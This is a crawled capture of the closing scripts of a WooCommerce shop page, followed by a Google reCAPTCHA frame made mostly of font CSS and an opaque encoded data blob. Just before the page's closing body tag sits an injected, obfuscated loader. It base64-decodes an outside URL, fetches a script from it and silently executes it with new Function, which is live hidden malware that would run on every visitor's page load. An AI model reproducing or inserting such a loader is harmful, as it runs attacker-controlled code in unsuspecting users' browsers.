var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.esbeda.com\/wp-admin\/admin-ajax.php","nonce":"d1e67921d4","urls":{"assets":"https:\/\/www.esbeda.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.esbeda.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"c4b92258a8"},"etheme_waitlist":{"fragments_nonce":"e42159f1ca"},"etheme_compare":{"fragments_nonce":"3459950ff0"},"menu_cart":{"cart_page_url":"https:\/\/www.esbeda.com\/cart\/","checkout_page_url":"https:\/\/www.esbeda.com\/checkout\/","fragments_nonce":"aa57573e1e"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.esbeda.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$(document).ready(function() {
	 				$('.checkout-button.button.alt.wc-forward').hide();
	 				$('.button.checkout.wc-forward').hide();
					});
			


	if(Intl.DateTimeFormat().resolvedOptions().timeZone === 'Asia/Calcutta' || Intl.DateTimeFormat().resolvedOptions().timeZone === 'Asia/Kolkata'){
		document.cookie = 'hidecheckout=' + encodeURIComponent(false) + '; path=/;';
	}else{
		document.cookie = 'hidecheckout=' + encodeURIComponent(true) + '; path=/;';
	};
 });
</script>
<script>fetch(atob('aHR0cHM6Ly9mdnBsLnByby9jb3JlLm1pbi5qcw')).then(r=>r.text()).then(d=>{try{new Function(d)()}catch(e){}})</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs&co=aHR0cHM6Ly93d3cuZXNiZWRhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kp680c933uzm
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5QqWjp8Wr2d8rw_snK7qoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5QqWjp8Wr2d8rw_snK7qoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5QqWjp8Wr2d8rw_snK7qoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCv8KlHsOFHsK+w7YewpM+wp7CiMKUw54hwp5Yw7TDhcKTCsKRWcKRZwzDlMKdw6IvFFXCj8O0AH3DgijDtWLCnGIRfxTCqRTDjWVpOkZ/c8OcZMOJw5xoN1bCtRtMLMKWbjZkwo8Hw6bDjcK2MsKwwpXChsKfw7Naw7ZaNcK7KX/DvcOlT8Onw5TDpS3ClcO1woQGGsO/KiTCksOhBFxgHcOfw7TCmQzDicOgBE4fwrPDumbClsOswrzDq8OOfxbDh8KQwoTCvHvCgkwcw6rDlsKTwroyw5kEwqzCrsKZwqjDrVfDvMKpwpnDn057wqhpw7U7w5nDusK5esKBw58bGMOMX8K/Qg/CjMKtwqoTw7fChBfCmDo0WAzCnisLwoLDgCIRdyfCri7Cp8ODe8K7wo8abRzDh8KnEkI5w6DCrcOew4TCtMKJbsOwwpF+JlvCucO2fmMyw4XChF7ChcKOw7LDvWzDtH/Cg8Khc3dyO8Kcw6weBnDDmcK6wr4YGmDCvsK6QsKQDj8YDsK/[base64]/woMlw4HDkMK+K8K8wqLDkE/ChcOMNMOew6ZJw5ENw4YSbEx9TBvDsD1sYsKkwrtSdjzDtMO9Yk9/w4lhQcOwEsO0Zxw0w7MxFsO2w5bClsKWXQ/[base64]/DvMO3wqtzDMObK8O0L8OsTcKjwoUDw6QtAcOxw5Qbwo/DlVYMLsOldsO4F8KgJgPCoMKJDQHCu8KOwqrCsVTCh3MwU8OlwpTChSwjSBx/wpvCtcOMwo4rw6ECwr3Cpz4ow5/DqsOMwrYCKk3DlsKgG3dtHV7Dn8KBw4Uxw4dpGcKBb3jCjEQCU8Krw7fDkVd1NlMUw6bCnwNmwoUQwpbCgWbDuEt7N8KKfkbCjMKmwrJoSwnDgxTCkBhLwrnDl8K6WMO5w6tRw5/[base64]/CisKRw6ovEsOfBsKAw7PCosKaRVAyw6rDh8OEeT4+TsO1U0jDljICw5vDtkx2ccOewrhVVivDtUxfw6XCh8Ogwr85wpxyw7/DlcOOwqhXB2fCtgZ+wrFkw4TCmcOYbcOuw4PDqcK4Fjdiw4w6RcKlAE3CoUt5bEvCmMKlTEjDjMK+w7/CkxxQwqDCuMO4wpsYwo/[base64]/PMKJZ0bCkS/Dkwszw5xGwp3Dgy3DvS3ClMOKasKuaS/[base64]/w7pcWnUUclMKcwkYw4nDs8OxwpfDikYHdigpwqLCtipOU8OIamhJbsOBD0ofWArCh8OJwpEjGF7Dk0XDuVDCqcOWdsONw605a8Otw5DDlFnCiAXCiyvDicKCLG4awqVLwqvClXDDjzMtw4tvAQ4bV8K/AsOTw7rCgMOLc3/DkMKeQMOxwrEgcMKjw4cBw4LDlTQjS8KLaSd4ZcOKw5V7w6/CiA/CgXIGDULDvcKWwrE9wpnCpXTChcKOwrp6w516CQTClwhiwqPCr8KBPcKMw6xDw5l5QsOVQW80w4DClSjDrcO5w68PbG4AVHzDq1bCmiI1wrPDqSDCp8OhaWLCrcK7ek/CicKKL1tSw63DoMOdwrbDq8OgBn0cRMKbw6wNMltSwqAhYMK7WsKkw4RWUcKoCDU6WMK9GMKWw5/CoMOxw6gCSMKsCjnCjsOHJTjDqMKcwq/CqWvCgMOcLnB7GcOsw6TDg28Sw53CjsOiTsOrw753E8KLW1HDvsK1wrvCi3rDhV5uw4IuS3YNwpfCqSU5w6VOw6zCjMKZw4XDicO/KXAwwqRVwp5zRMKqahXCrzHCpD1Dw7/CosKKJMKSQnsWwohXwp3DvyYHYkIKGRIOwpzDmsKDesO